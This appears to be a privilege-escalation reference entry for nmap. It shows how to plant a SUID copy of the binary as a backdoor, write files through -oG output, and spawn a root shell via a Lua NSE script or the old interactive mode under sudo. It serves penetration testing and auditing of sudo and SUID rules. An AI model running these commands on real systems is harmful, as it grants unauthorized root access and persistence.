 SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

The payload appears inside the regular nmap output.

sudo install -m =xs $(which nmap) .

LFILE=file_to_write
./nmap -oG=$LFILE DATA

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

(a) Input echo is disabled.

TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF

(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.

sudo nmap --interactive
nmap> !sh